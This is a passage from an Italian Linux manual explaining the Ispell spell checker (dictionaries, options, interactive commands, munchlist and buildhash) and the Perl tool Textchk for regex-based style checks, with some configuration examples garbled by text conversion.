I dizionari personali sono invece una cosa diversa: si tratta di un elenco di termini, scritto con le stesse modalità di un sorgente, senza un file *affix* a fianco (o meglio, utilizzando quello del dizionario hash a cui si fa riferimento). Normalmente, tali file personali sono aggiornati da Ispell, quando questo viene usato in modo interattivo. Il nome predefinito del dizionario personale è '˜/.ispell\_*linguaggio*'. Per esempio, se si utilizza il dizionario standard predefinito, viene generato e utilizzato il file ' $\gamma$ . ispell english' (nella directory personale), a meno di specificare un nome diverso con le opzioni.

In aggiunta ai file personali ci possono essere dei file più specifici, legati alla directory corrente: './ .ispell\_*linguaggio*'. Inoltre, in mancanza dell'indicazione del linguaggio, i dizionari personali e quelli specifici hanno i nomi: '˜/.ispell\_default' e './.ispell\_default'.

### 151.1.2 Avvio e opzioni fondamentali

#### ispell [*opzioni*] *file\_da\_analizzare*

Quella che si vede rappresenta una semplificazione estrema della sintassi dell'eseguibile '**ispell**', però, prima di apprendere il funzionamento delle particolarità di questo programma, è meglio comprendere le sue possibilità fondamentali.

Ispell può funzionare in modo interattivo, oppure no. In teoria, è possibile anche realizzare un programma che sfrutti le funzionalità di Ispell attraverso una pipeline; in pratica, si tratta in questo caso dell'utilizzo meno importante che si può fare di Ispell.

#### Alcune opzioni

```
-d dizionario_hash
```
Permette di specificare un file dizionario differente da quello predefinito (che di solito è 'english.hash'). Il nome del file viene indicato generalmente senza estensione e senza percorso, facendo implicitamente riferimento alla directory '/usr/lib/ispell/' e a file con estensione '.hash'.

#### -p *dizionario\_personale*

Permette di specificare un dizionario personale differente da quello predefinito (che di solito è '˜/  $.ispell_$ ...').

-W *n\_caratteri*

Specifica la lunghezza delle parole che non devono essere prese in considerazione. In pratica, da quel numero di caratteri in giù, si considerano tutte valide.

-x

Evita la creazione di una copia di sicurezza. Senza indicare questa opzione, dovrebbe essere salvata una copia del file originale aggiungendo al suo nome l'estensione '.bak'.

-b

Si tratta dell'opzione opposta a '**-x**', in quanto permette di forzare la richiesta di creazione di una copia di sicurezza.

 $-<sup>+</sup>$ 

Fa in modo che il testo da analizzare sia considerato un sorgente TeX, o LaTeX, per il quale si devono ignorare i codici di formattazione e possibilmente anche alcune indicazioni che sono solo funzionali a TeX, dal momento che non riguardano il contenuto del testo. Questa dovrebbe essere la modalità predefinita di funzionamento.

In generale, questa modalità va bene anche per il testo puro e semplice, purché non ci siano barre oblique inverse che possano essere confuse con comandi di TeX.

-n

Fa in modo che il testo da analizzare sia considerato un sorgente Nroff o Troff, per il quale si devono ignorare i codici di formattazione.<sup>1</sup>

### 151.1.3 Funzionamento interattivo

Il funzionamento normale di Ispell è interattivo. Generalmente viene fatta una copia di sicurezza del file analizzato, con un nome che termina con l'aggiunta dell'estensione '.bak', quindi Ispell permette di modificare il contenuto del file originale, in base alle scelte dell'utente.

La figura 151.1 mostra il caso di un file, denominato 'lettera', che contiene una frase normalissima, in cui la parla «stai» non viene riconosciuta. In effetti, si suppone di avere utilizzato il dizionario hash predefinito, ovvero quello inglese.

La parola '**stai**' viene evidenziata se le caratteristiche del terminale lo consentono; in ogni caso, viene indicata a parte, all'inizio (come si vede dall'esempio). Se possibile, Ispell elenca una serie di alternative possibili, in base alle affinità che può avere il termine sconosciuto con altre parole contenute nel dizionario. Questo elenco è numerato, in modo da permetterne la selezione. Nella parte bassa dello schermo appare un menù riepilogativo degli altri comandi a disposizione; comandi che si richiamano prevalentemente con la semplice pressione di tasti o combinazioni di tasti mnemonici.

<sup>1</sup>La possibilità di distinguere i codici di formattazione di TeX, \*roff, o altro, dipende anche dal file *affix* del dizionario utilizzato.

stai File: lettera Ciao come stai? 00: stab 09: st-AI 01: stag 02: staid 03: stain 04: stair 05: Stan 06: star 07: stay 08: st AI [SP] <number> R)epl A)ccept I)nsert L)ookup U)ncap Q)uit e(X)it or ? for help

Figura 151.1. Funzionamento interattivo di Ispell.

#### Alcuni comandi

[ *Spazio* ]

Fa in modo che Ispell accetti la parola temporaneamente. Se ne troverà ancora, Ispell le segnalerà nuovamente.

 $[R]$   $[r]$ 

Richiede la sostituzione della parola errata con un'altra che deve essere inserita subito dopo. Se anche la nuova parola non sembra valida, questa viene segnalata ugualmente da Ispell. La sostituzione riguarda solo quell'occorrenza particolare; se verrà ritrovato ancora lo stesso errore, Ispell continuerà a segnalarlo.

 $[A] \mid [a]$ 

Fa sì che Ispell ignori la parola per tutto il resto del documento.

 $[I]$   $[i]$ 

Fa sì che Ispell accetti la parola e la inserisca nel dizionario personale, esattamente com'è, rispettando maiuscole e minuscole.

 $[U]$  $\begin{bmatrix} u \end{bmatrix}$ 

Fa sì che Ispell accetti la parola e la inserisca nel dizionario personale, senza distinguere tra maiuscole e minuscole.

#### [ *<sup>0</sup>* ] |  $[ 1]$   $[ 1]$   $[ ...$   $[ 0]$  $[ 0]$   $[ 0]$  $[ 1]$   $[ ...$

La selezione di un numero fa riferimento alle voci proposte come parole alternative a quella errata. Con questa selezione di intende ottenere la sostituzione delle parole. È importante osservare che, se l'elenco supera le nove unità, la selezione avviene con due cifre numeriche. L'esempio che appare nella figura mostra questo caso: per indicare la parola '**stag**', occorre la sequenza [ *0* ][ *1* ].

 $[X]$   $\begin{bmatrix} x \end{bmatrix}$ 

Conclude il lavoro completando la scrittura del file e ignorando altri errori eventuali. Chiude anche il file del dizionario personale, mantenendo le voci aggiunte fino a quel punto.

 $[Q]$   $[q]$ 

Termina immediatamente, lasciando inalterato il file, senza conservare i termini eventualmente annotati per l'aggiunta nel dizionario personale.

[ *Ctrl*-*<sup>l</sup>* ] | [ *Ctrl*-*L* ]

Ripulisce lo schermo.

Alcune opzioni

Per quanto riguarda il funzionamento interattivo di Ispell, sono importanti due opzioni.

 $-M$ 

Richiede espressamente la visualizzazione del menù riassuntivo dei comandi interattivi. Di solito, tale menù appare in modo predefinito, a meno di avere compilato Ispell con opzioni particolari.

 $-N$ 

Fa in modo che il menù riepilogativo dei comandi non venga visualizzato.

#### Alcuni esempi

#### \$ **ispell -d italiano lettera**

Analizza il file 'lettera' utilizzando il dizionario hash '**italiano**', ovvero, il file '/usr/lib/ ispell/italiano.hash'.

#### \$ **ispell -d italiano -p mio lettera**

Come nell'esempio precedente, ma in questo caso si utilizza il dizionario personale rappresentato dal file './mio'. Nell'esempio precedente, si faceva riferimento al dizionario personale predefinito: ' $\gamma$ / .ispell\_italiano'.

### 151.1.4 Funzionamento non interattivo

Quando Ispell funziona in modo non interattivo, si limita a generare un elenco di termini, anche ripetuti, che risultano sconosciuti in base al dizionario. Ispell può anche essere utilizzato attraverso un altro programma, quando si indica l'opzione '**-a**', ma si tratta di un modo un po' complicato, che qui non viene descritto.

Per ottenere l'elenco dei termini sconosciuti, si utilizza l'opzione '**-l**'. Per esempio, questa possibilità di Ispell può essere sfruttata per produrre rapidamente un dizionario personale.

Se si dispone di un testo della cui esattezza si è certi, si può ottenere da Ispell l'elenco dei termini da lui sconosciuti, generando poi un dizionario personale con tutte queste eccezioni. Si procede nel modo seguente:

#### \$ **ispell -d italiano -l < romanzo > mio\_dizionario**

In questo modo, tutti i termini contenuti nel file './romanzo' che non risultano dal dizionario hash '**italiano**', vengono emessi attraverso lo standard output e diretti nel file './mio\_dizionario'.

#### \$ **sort -f < mio\_dizionario > dizionario1**

In questo modo si riordina l'elenco di parole ottenuto, generando il file './dizionario1', dove l'opzione '**-f**' serve a non distinguere tra lettere minuscole e maiuscole, anche se restano i doppioni. Con questo elenco si vuole generare un dizionario personale, eliminando questi doppioni ed eventualmente generando altre semplificazioni.

#### \$ **munchlist -s italiano -l italiano.aff dizionario1 > dizionario2**

In questo modo, si ottiene il compattamento del file './dizionario1', in base a quanto già contenuto del dizionario hash '**italiano**' e secondo le regole del file *affix* './italiano.aff', generando il file './ dizionario2', che finalmente può essere utilizzato come dizionario personale.

In alternativa, si può anche tentare di dare in pasto a Ispell il file senza ottenuto dopo l'ordinamento, senza filtrarlo attraverso '**munchlist**'. Sarà Ispell stesso che eliminerà i doppioni.

### 151.1.5 Programmi di servizio di contorno a Ispell

Ispell si compone di diversi file binari. Il più importante è '**ispell**', come si è visto, ma altri sono necessari per la gestione dei file di dizionario. Si è già accennato a '**buildhash**' e a '**munchlist**', il cui utilizzo è il caso di riepilogare.

buildhash *dizionario\_sorgente file\_affix dizionario\_hash*

munchlist [-l *file\_affix*] [-s *dizionario\_hash*] [*elenco\_da\_ridurre*] <sup>&</sup>gt; *elenco\_ridotto*

Quelle mostrate sono le sintassi semplificate di questi due programmi. Di più può essere appreso dalla lettura di *ispell*(1).

#### Alcuni esempi

```
$ munchlist mio_dizionario > dizionario
```
Utilizza il dizionario hash e il file *affix* standard per ridurre l'elenco contenuto nel file './ mio\_dizionario', generando il file './dizionario'.

#### \$ **munchlist -s italiano -l ./italiano.aff mio\_dizionario > dizionario**

Utilizza il dizionario hash '**italiano**' ('/usr/lib/ispell/italiano.hash'), e il file *affix* './italiano.aff' per ridurre l'elenco contenuto nel file './mio\_dizionario', generando il file './dizionario'.

#### \$ **buildhash italiano.sml italiano.aff italiano.hash**

Genera il dizionario hash './italiano.hash', a partire dall'elenco './italiano.sml' e dal file *affix* './italian.aff'.

### 151.1.6 Gestione dei dizionari personali

L'utilizzo occasionale di Ispell richiede la presenza di un dizionario hash e probabilmente di uno personale predefinito, che quasi sicuramente sarà '˜/.ispell\_italiano'. Ma la correzione ortografica basata esclusivamente su un dizionario è tanto più efficace quanto minore è il numero delle parole previste, ovvero, quanto più specifico è il dizionario utilizzato.

Di fronte alla realizzazione di un documento di un certo impegno, o di una serie di documenti che trattano dello stesso genere di cose, potrebbe essere conveniente utilizzare un dizionario personale specifico per quel progetto, eventualmente partendo da un dizionario hash praticamente vuoto. <sup>2</sup>

Per realizzare un dizionario «vuoto», adatto a qualunque linguaggio che utilizzi la codifica ISO 8859-1, si potrebbe partire dal file *affix* che contiene solo le righe seguenti, il cui unico scopo è quello di ammettere l'uso di tutte le lettere accentate e speciali. <sup>3</sup>

```
# minimo.aff
# Accetta qualunque carattere accentato e speciale di ISO 8859-1
```


prefixes

suffixes

Le parole chiave '**prefixes**' e '**suffixes**' sono obbligatorie, e comunque il file non è completo (viene segnalato dai programmi come '**buildhash**' e '**munchlist**'), anche se funziona ugualmente per lo scopo che ci si prefigge qui.

Volendo esagerare, se le cifre numeriche possono avere un ruolo nella composizione delle parole che si vogliono controllare, si può aggiungere anche la riga seguente, tenendo conto che però poi '**munchlist**' non funziona tanto bene. <sup>4</sup>

wordchars [0-9]

A fianco di questo si deve creare un elenco di parole che ne contenga almeno una, come nell'esempio seguente:

Linux

Si suppone che il file *affix* sia stato nominato 'minimo.aff' e che l'elenco sia 'minimo.sml'. Per creare il file hash, si procede come è già stato presentato più volte.

#### \$ **buildhash minimo.sml minimo.aff minimo.hash**

<sup>2</sup>Quando si ha a che fare con documentazione tecnica, in cui l'uso di termini in inglese è frequente, si potrebbe addirittura valutare la possibilità di basare l'analisi sul dizionario standard ('english.hash'), affiancando il dizionario personale specifico per il documento, solo che in tal caso si avrebbero difficoltà con le lettere accentate, dal momento che queste non sono previste nel file *affix* inglese.

<sup>3</sup>Le lettere '**ÿ**' e '**ß**', corrispondenti ai codici '**\377**' e '**\337**', sono minuscole e non hanno un equivalente maiuscolo nella codifica ISO 8859-1.

<sup>4</sup> In pratica, '**munchlist**' elimina queste parole ritenute estranee. Se si dispone di un elaboratore ben equipaggiato, si può dare in pasto a Ispell il file ottenuto dopo il riordino; sarà poi lui a eliminare i doppioni.

Pur con una segnalazione di errore, dovuta all'estrema semplicità del file *affix*, si ottiene il file 'minimo.hash' nella directory corrente. Questo file hash può essere usato solo per testi normali, senza codici di formattazione di alcun tipo, dal momento che il file *affix* mostrato non è stato predisposto per questo.

Se si dispone di un documento ritenuto sicuro, si può generare il dizionario personale relativo.

#### \$ **ispell -d ./minimo.hash -l < documento.txt > elenco**

In questo modo si ottiene l'elenco delle parole usate nel file 'documento.txt', che sono praticamente tutte sconosciute. Questo elenco deve essere riordinato e ridotto.

```
$ sort -f < elenco > elenco1
```
#### \$ **munchlist -l minimo.aff -s minimo.hash elenco1 > dizionario**

Dopo la riduzione si ottiene finalmente il dizionario personale specifico del documento, e successivamente si potranno eseguire le verifiche sullo stesso documento di origine (a seguito di aggiunte o di modifiche), con il comando seguente:

```
$ ispell -d ./minimo.hash -p ./dizionario documento.txt
```
# Analisi sintattica e stilistica con Textchk

L'analisi sintattica di un testo è un problema ben più complicato della semplice verifica delle parole con un dizionario. Esistono però alcuni tipi di errori sintattici, o stilistici, che si possono identificare con l'aiuto di espressioni regolari (*regular expression*).

La lingua italiana consente spesso l'utilizzo di forme espressive differenti, per le quali dovrebbe esserci almeno uniformità all'interno di uno stesso documento. Per esempio, occorre decidere se si vuole scrivere: «una aula» oppure «un'aula», «ed anche» oppure «e anche»,...

In questo capitolo si vuole mostrare un programma Perl che può aiutare a definire delle regole rappresentate in forma di espressioni regolari, per segnalare degli errori sintattici o stilistici. Con questo programma è possibile indicare anche delle regole di eccezione e delle particolarità riferite a un solo documento. Il programma in questione è Textchk, che è derivato dagli strumenti preparati originariamente per la composizione di questo documento (ALtools e Alml).

Textchk dovrebbe trovarsi assieme alla distribuzione di questa opera; tuttavia, il suo riferimento principale è <http://www9.50megs.com/daniele/textchk/>.

# 152.1 Principio di funzionamento

Textchk scandisce un file di partenza generando un altro file contenente le parti di testo che risulterebbero errate (oltre a un file diagnostico contenente la registrazione del procedimento di verifica). Prima di iniziare a leggere il file da esaminare, vengono caricati dei modelli che esprimono degli errori, espressi in forma di espressione regolare, seguiti eventualmente da dei modelli di eccezione. Infine, vengono caricate anche delle particolarità riferite al testo che si elabora, trattate in forma letterale, e non più secondo il modello di un'espressione regolare.



Figura 152.1. Schema di funzionamento di ALerrori.

Gli errori che si possono ricercare attraverso delle espressioni regolari, riguardano la vicinanza di parole che hanno caratteristiche determinate, come l'uso o meno di articoli apostrofati. Sotto questo aspetto, diventa importante che, nel file di testo originale, ogni paragrafo si trovi su una sola riga, cioè non sia interrotto su più righe.

A fianco di questo problema, si aggiunge il fatto che il file sorgente che si vuole esaminare potrebbe contenere dei codici di controllo, come nel caso di TeX (o LaTeX) e di HTML. In tutte queste situazioni, prima di passare all'analisi vera e propria, occorre ripulire e riadattare il testo, in modo da avere a che fare con un file di testo puro, in cui ogni paragrafo si trovi su una sola riga. Al limite, può essere sufficiente che ogni periodo, cioè ogni frase completa che termina con un punto, si trovi su una sola riga.

### 152.1.1 Espressioni regolari

Textchk è scritto in Perl, pertanto le espressioni regolari che possono essere gestite sono quelle di questo linguaggio di programmazione.

La ricerca della corrispondenza con le espressioni regolari che esprimono un errore, viene fatta in modo da circoscrivere, se possibile, tre parole prima e dopo della zona dell'errore. Per questa ragione, non ha senso tentare di identificare l'inizio e la fine di una riga (con i simboli '**ˆ**' e '**\$**'), inoltre non è possibile utilizzare le parentesi tonde.

A titolo di esempio, si propone il problema della «d» eufonica, per la precisione il caso di «ad». Supponendo di volerla utilizzare solo quando la parola successiva inizia con la vocale «a», escludendo il caso in cui la parola continui con un'altra «d» (per esempio: «ad amare», ma non «ad adattare»), si possono usare le espressioni regolari seguenti per individuare gli errori.

```
\ba\s+a[ˆd]\w*\b
\bad\s+ad\w*\b
\bad\s+[ˆa]\w*\b
```
Per intendere meglio il significato di ciò che è scritto, la prima riga significa:

- '**\b'** lo spazio vuoto prima della parola;
- '**a**' la lettera «a»;
- '**\s+**' uno o più spazi orizzontali;
- '**a**[^d]' la lettera «a» seguita immediatamente da qualunque cosa che sia diversa dalla lettera «d»;
- '**\w\***' zero o più caratteri alfabetici;
- '**\b**' lo spazio vuoto dopo la parola;

Nello stesso tempo, però, si può decidere di accettare un'eccezione: «ad esempio», che secondo quando stabilito con l'ultima delle espressioni regolari appena mostrate, dovrebbe essere un errore. Si può usare quindi l'espressione regolare seguente, tra le eccezioni.

\bad\s+esempio\b

# 152.2 Configurazione

La configurazione di Textchk serve a definire gli errori sintattici che si ricercano. In generale è importante definire una configurazione specifica per ogni singolo progetto di documentazione, ma resta la possibilità di stabilire regole personali, legate all'utente, oltre che regole generali legate al sistema (per quanto questo possa avere un valore relativo).

La configurazione avviene attraverso un file di testo normale, in cui le righe bianche, quelle vuote e quelle che iniziano con il simbolo '**#**' vengono ignorate. Le altre righe sono dei record che possono avere una delle due forme seguenti:

```
ERR____regola_di_errore[____testo_esplicativo]
```
EXC\_\_\_\_*regola\_di\_eccezione*

Nel primo caso si definisce un errore, mentre nel secondo si tratta di un'eccezione. I record che descrivono le regole di eccezione si riferiscono sempre all'ultima regola di errore che sia stata incontrata fino a quel punto.

La forma di questi record è un po' strana, nel senso che la separazione dei campi avviene attraverso una sequenza di quattro simboli di sottolineatura ('**\_\_\_\_**'). Ciò serve per evitare di creare problemi alla realizzazione delle espressioni regolari che descrivono gli errori e le eccezioni.

```
#-----------------------------------------------------------------------
# d eufonica
# a|e|o prendono una «d» eufonica se sono seguite da una parola che
# inizia con la stessa vocale, a meno che ci sia subito dopo un'altra
\kappab» #
#-----------------------------------------------------------------------
ERR \b{ba\st{a}^d\w*\b} a --> ad
EXC \b{bad}_s+a\s+a\b\mathbb{ERR}_\boldsymbol{\times}+\mathbb{A}\w^*\b_ \boldsymbol{\times} ad --> a
```

```
\begin{array}{cc}\n\text{ERR}\quad\text{bad}\s + [\hat{a}]\w^*\b \quad\text{ad} \quad \text{--}\quad a\n\end{array}EXC____\bad\s+esempio\b
EXC \bad\s+ora\b
ERR____\be\s+e[ˆd]\w*\b____e --> ed
\begin{array}{lll} \texttt{ERR}\_\texttt{bed}\s + [\,eE\,]d\w^*\b \_\texttt{ed} \texttt{--} & \texttt{e} \end{array}ERR____\bed\s+[ˆeèE]\w*\b____ed --> e
\begin{bmatrix} ERR \_ \bot \underline{bo\}s+[00][\hat{d}]\underline{w*\}b \_ 0 \end{bmatrix}\label{eq:ERR} \begin{minipage}[c]{0} \end{minipage}[c]{\label{eq:ERR} \begin{minipage}[c]{0} \end{minipage}[c]{\label{eq:ERR} \begin{minipage}[c]{0} \end{minipage}[c]{\label{eq:ERR} \begin{minipage}[c]{0} \end{minipage}[c]{\label{eq:ERR} \begin{minipage}[c]{0} \end{minipage}[c]{\label{eq:ERR} \begin{minipage}[c]{0} \end{minipage}[c]{\label{eq:ERR} \begin{minipage}[c]{0} \end{minipage}[c]{\label{eq:ERR} \begin{minipage}[c]{0} \end{minipERR\ldots \bod\s+[^oO]\w*\b od --> o
```
L'esempio mostra una serie di istruzioni con le quali si cerca di definire l'uso della «d» eufonica. Vale la pena di analizzare cosa succede di fronte a una situazione precisa. Si suppone di avere scritto un testo nel quale è stata inserita la frase seguente:

Purtroppo, fino ad ora il colore dell'auto non è stato scelto dal cliente.

Concentrando l'attenzione sui record di configurazione seguenti, si può simulare ciò che succede.



Per cominciare, viene individuato un errore in via preliminare in corrispondenza di «ad ora», perché la parola che segue «ad» non inizia con una lettera «a». Textchk preleva una stringa di tre parole prima e tre parole dopo questo errore: «Purtroppo, fino ad ora il colore dell'auto». In questo caso, le parole precedenti sono solo due, perché non è stato possibile ottenere di più.

Su questa stringa estratta viene condotto il controllo per le eccezioni successive; così, dal momento che si ottiene una corrispondenza (sempre con «ad ora»), l'errore si rivela infondato (in base ai presupposti stabiliti).

L'ultimo campo dei record che descrivono gli errori serve per indicare una spiegazione per ciò che viene identificato come un errore. Questa spiegazione viene mostrata da Textchk nel momento in cui l'errore relativo viene mostrato, secondo lo schema seguente:

#### *testo\_esplicativo*

*tre\_parole\_precedenti*>>*errore*<<*tre\_parole\_successive*

Come si vede, la corrispondenza con l'errore viene evidenziata dai delimitatori '**>>**' e '**<<**'.

### 152.2.1 Gerarchia della configurazione

Textchk è stato pensato originariamente per avere una configurazione specifica per ogni progetto di documentazione che ogni autore possa gestire. Tuttavia, è possibile definire anche una configurazione personale e una di sistema. Si tratta dei file seguenti:

- './.textchk.rules' contiene la configurazione corrente, che viene letta prima delle altre;
- '~/.textchk.rules' contiene la configurazione personale, letta subito dopo quella corrente;
- '/etc/textchk.rules' contiene la configurazione di sistema, che viene letta alla fine.

In generale non è opportuno stabilire una configurazione generale di sistema. Tuttavia, se c'è la necessità di annullare l'effetto di una regola di errore stabilita a livello generale, si può dichiarare la stessa regola nella configurazione personale o in quella corrente, facendola seguire immediatamente da un'eccezione identica. In pratica, supponendo di avere definito a livello di sistema la regola seguente, che richiede l'uso della «d» eufonica ogni volta che la parola seguente inizia con una vocale,

ERR\_\_\_\_\b[aeo]\s+[aeiouAEIOU]\w\*\b\_\_\_\_a/e/o --> ad/ed/od

per annullarne l'effetto completamente, basta aggiungere la stessa regola in qualità di eccezione, subito dopo:

```
# Regola di sistema che qui viene annullata.
ERR____\b[aeo]\s+[aeiouAEIOU]\w*\b____a/e/o --> ad/ed/od
EXC____\b[aeo]\s+[aeiouAEIOU]\w*\b
```
### 152.2.2 Casi particolari

Alle volte non conviene indicare troppe eccezioni, oppure non è materialmente possibile. Per esempio, si può immaginare il caso in cui si vuole mostrare veramente un modo sbagliato di scrivere per qualche ragione. Per queste situazioni viene in aiuto un file di configurazione aggiuntivo, che però può essere associato esclusivamente a un solo progetto di documentazione. Si tratta del file './.textchk.special', in cui si possono inserire integralmente alcune stringhe che Textchk ha indicato precedentemente come errate.

Per questa parte della configurazione non c'è molto da fare: basta utilizzare un programma per la creazione e la modifica dei file di testo ricopiando ciò che serve dal file che viene generato da Textchk per registrare gli errori trovati. L'esempio seguente mostra un estratto di quello che potrebbe contenere questo file. Si osservi il fatto che si tratta di esempi di errori scritti così di proposito.

```
oppure «un'aula», «ed anche» oppure «e
vuole scrivere: «una aula» oppure «un'aula»,
ma non «ad adattare»), si possono
```
# 152.3 Come si usa

Textchk si compone di un eseguibile unico, '**textchk**', che si utilizza secondo lo schema sintattico seguente:

```
textchk --input-type=tipo_di_file file_da_analizzare [errori_risultanti [file_diagnostico]]
```
textchk --help

```
textchk --version
```
Oltre alle opzioni standard, '**--help**' e '**--version**', l'opzione '**--input-type**' serve a stabilire il tipo di file che si fornisce in ingresso, in modo che Textchk sappia come fare per gestirlo opportunamente, attraverso un argomento:

• '**standard**'

si riferisce a un file di testo in cui ogni capoverso occupa esattamente una riga e non richiede altri adattamenti;

• '**man**'

si riferisce a un file Troff delle pagine di manuale, che come tale richiede una rielaborazione in modo da ottenere un file di testo, simulando uno schermo di ampiezza orizzontale smisurata;

• '**texinfo**', '**texi**'

si riferisce a un sorgente Texinfo;

• '**html**'

si riferisce a un file HTML che può essere trasformato in un file di testo attraverso Lynx.

Il secondo argomento della riga di comando è il nome del file da analizzare, secondo il tipo indicato precedentemente. Il terzo argomento serve a definire il nome del file che viene creato per annotare le stringhe errate che vengono individuate; se non viene fornito espressamente il suo nome, viene creato un file con lo stesso nome di quello in ingresso, con l'aggiunta dell'estensione '.err' ('*file\_da\_analizzare*.err'). Il quarto argomento serve a specificare il nome del file diagnostico, nel quale vengono registrate tutte le fasi di individuazione di errori e di eccezioni. Anche l'indicazione di questo file può essere omessa; in tal caso viene usato il nome del file degli errori con l'aggiunta dell'estensione '.diag', oppure il file in ingresso con la stessa aggiunta ('*errori\_risultanti*.diag' oppure '*file\_da\_analizzare*.diag').

Per esempio, il comando

#### \$ **textchk --input-type=man bash.1**

genera i file 'bash.1.err' e 'bash.1.diag'.

### 152.3.1 Come vengono mostrati gli errori e i dati diagnostici

Durante il suo lavoro, Textchk mostra sullo schermo ciò che trova, delimitando gli errori tra i delimitatori '**>>**' e '**<<**'. Per esempio, in base alle regole seguenti,

 $\begin{array}{cc}\n\text{ERR}\quad\text{bad}\s + [\hat{a}] \w^* \b \quad\text{ad} \qquad \text{ad} \qquad \text$ EXC\_\_\_\_\bad\s+esempio\b

Analisi sintattica e stilistica con Textchk 1537

EXC\_\_\_\_\bad\s+ora\b

si possono ottenere segnalazioni come queste:

ad --> a Pertanto, andando >>ad elevare<< il proprio livello ad  $\leftarrow$  a contrario, riuscendo così >>ad esplorare<< il proprio mondo

Nel file che elenca gli errori si trovano le righe seguenti:

Pertanto, andando ad elevare il proprio livello contrario, riuscendo così ad esplorare il proprio mondo

Inoltre, nel file diagnostico si trova l'intero procedimento:

```
??? Pertanto, andando >>ad elevare<< il proprio livello
ERR \bad\s+[ˆaA]\w*\b
!!! Pertanto, andando >>ad elevare<< il proprio livello
??? contrario, riuscendo così >>ad esplorare<< il proprio mondo
ERR \bad\s+['aA]\w*'\b!!! contrario, riuscendo così >>ad esplorare<< il proprio mondo
??? Il colore rosso, >>ad esempio<<, rappresenta la propria
ERR \bad\s+[^a] \w* \bEXC \bad\s+esempio\b
??? Il colore rosso, >>ad esempio<<, rappresenta la propria
ERR \bad\st\--\cA]\w*\bEXC \bad\s+esempio\b
??? Pertanto, l'espressione «>>ad emettere<<» non è corretta.
ERR \bad\s+[^a] \w* \bSPC Pertanto, l'espressione «ad emettere» non è corretta.
```
Il file diagnostico mostra informazioni diverse, distinte attraverso una sigla iniziale. Le righe che iniziano con '**???**' indicano il problema trovato; le righe che iniziano con '**ERR**' rappresentano la regola di errore in base alla quale viene evidenziato il problema; le righe che iniziano con '**EXC**' indicano una regola di eccezione per la quale il problema viene superato; le righe che iniziano con '**SPC**' rappresentano un caso particolare (speciale), per cui la frase in questione viene accettata così come si trova. Infine, le righe che iniziano con '**!!!**' rappresentano la conferma finale che si deve trattare di un errore.

## 152.4 Come si installa

Textchk si compone di un solo programma Perl: '**textchk**'. Questo file può essere collocato ovunque sia ritenuto più conveniente, preferendo evidentemente una directory elencata all'interno della variabile di ambiente '**PATH**'.

Trattandosi di un programma Perl, deve essere disponibile l'interprete relativo. Attualmente si prevede che questo corrisponda esattamente all'eseguibile '/usr/bin/perl'. Se il proprio sistema non è organizzato in questo modo, basta modificare la prima parte del programma:

```
#!/usr/bin/perl
\#...
```
Dopo la soluzione di questo problema, c'è solo bisogno di predisporre un file di regole, './.textchk.rules', poi, mano a mano che il lavoro procede, potrà essere conveniente predisporre anche il file './.textchk.special'.

### 152.4.1 Gettext

I messaggi che può mostrare Texinfo possono essere tradotti, dal momento che viene usato il modulo Perlgettext. Nel pacchetto del sorgente è presente un file di messaggi per la lingua italiana, che però deve essere compilato e installato:

```
$ msgfmt -o textchk.mo it.po
```
In questo modo, si genera il file 'textchk.mo', che probabilmente va collocato nella directory '/usr/

```
share/locale/it/LC_MESSAGES/'.
```
### 152.4.2 Dipendenze

Per funzionare, Textchk richiede l'interprete Perl e la presenza di un modulo speciale: Perl-gettext. Inoltre, per poter gestire correttamente i diversi tipi di file per cui è stato predisposto, richiede in particolare Groff, Lynx e Texinfo.

# 152.5 Riferimenti

• Daniele Giacomini, *Textchk*

<http://www9.50megs.com/daniele/textchk/>

Parte xxxii

# Alml

